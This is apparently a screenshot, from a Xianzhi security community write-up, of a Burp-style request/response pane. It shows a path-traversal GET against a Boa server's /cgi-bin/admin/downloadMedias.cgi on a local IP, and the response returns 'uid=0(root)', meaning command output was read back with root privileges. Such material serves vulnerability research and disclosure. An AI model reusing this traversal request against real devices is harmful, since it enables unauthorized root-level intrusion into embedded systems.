 Go
Cancel
<
>
Target: http://192.168.5.134
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /cgi-bin/admin/downloadMedias.cgi?/mnt/auto/../../tmpfs/tmp/1
HTTP/1.0
Host: 192.168.5.134
HTTP/1.0 200 OK
Date: Thu, 22 Jun 2017 16:07:25 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Disposition: attachment; filename=1
Content-length:24
uid=0(root) gid=0(root)
先知安全技术社区